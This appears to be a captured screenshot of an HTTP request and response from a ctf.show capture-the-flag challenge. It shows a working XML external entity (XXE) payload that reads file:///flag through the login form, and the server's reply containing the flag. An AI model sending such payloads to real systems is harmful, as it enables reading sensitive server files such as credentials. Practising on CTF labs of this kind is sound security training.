 Request
数据包扫描
美 化
热加载
构造请求
1 POST /doLogin HTTP/1.1
2 Host ? : 8073e7c6-a60a-4d3a-9cce-dd0a02e43f11.challenge.ctf.show
3 Connection: keep-alive
4 Content-Length auto : 65
5 sec-ch-ua-platform: "Windows"
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/
537.36
8 Accept: application/xml, text/xml, */*; q=0.01
9 sec-ch-ua: "Chromium";v="130", "Google Chrome";v="130", "Not?
A_Brand";v="99"
10 Content-Type: application/xml;charset=UTF-8
11 sec-ch-ua-mobile: ?0
12 Origin: https://8073e7c6-a60a-4d3a-9cce-dd0a02e43f11.challenge.
ctf.show
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://8073e7c6-a60a-4d3a-9cce-dd0a02e43f11.
challenge.ctf.show/
17 Accept-Encoding: gzip, deflate, br, zstd
18 Accept-Language: zh-CN,zh;q=0.9
19
20 <!DOCTYPE test [
21 <!ENTITY xxe SYSTEM "file:///flag">
22 ]>
23 <user><username>&xxe;</username><password>&xxe;</password></
user>
Responses
https
88bytes / 52ms
美化
编码
详 情
1 HTTP/1.1 200 OK
远端地址:124.223.158.81:443; 响
2 Server: nginx/1.20.1
应时间:52ms; 总耗时:152ms; URL:
3 Date: Sun, 27 Oct 2024 10:42:45
https://8073e7c6-a60a-4d3a-9c
4 Content-Type: text/xml; charset=UTF-8
5 Connection: keep-alive
6 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,
OPTIONS
7 Access-Control-Allow-Credentials: true
8 Access-Control-Expose-Headers: Content-Type,Cookies,
Aaa,Date,Server,Content-Length,Connection
9 Access-Control-Allow-Headers: DNT,X-CustomHeader,
Keep-Alive,User-Agent,X-Requested-With,
If-Modified-Since,Cache-Control,Content-Type,
Authorization,x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
10 Access-Control-Max-Age: 1728000
11 Content-Length: 88
12
13 <result><code>0</code><msg>ctfshow
{668c7993-3775-407b-a9e4-b220e0505150}
14 </msg></result>